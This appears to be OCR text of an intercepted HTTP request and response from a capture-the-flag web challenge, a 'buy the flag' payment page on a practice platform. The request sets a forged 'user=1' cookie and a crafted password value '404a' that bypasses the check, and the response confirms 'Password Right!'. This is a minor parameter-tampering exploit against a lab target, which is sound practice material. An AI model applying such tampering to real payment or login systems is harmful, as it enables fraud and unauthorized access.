 Request
Pretty
Raw
Hex
\n
1 POST /pay.php HTTP/1.1
2 Host:
5c2f863e-8eb9-4880-a048-b03852044ac3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin:
http://5c2f863e-8eb9-4880-a048-b03852044ac3.node5.buuoj
.cn:81
10 Connection: close
11 Referer:
http://5c2f863e-8eb9-4880-a048-b03852044ac3.node5.buuoj
.cn:81/pay.php
12 Cookie: user=1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 money=100000000&password=404a
Response
Pretty
Raw
Hex
Render
\n
SYCLOVER
FLAG
FLAG NEED YOUR 100000000 MONEY
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
Nember lenth is too long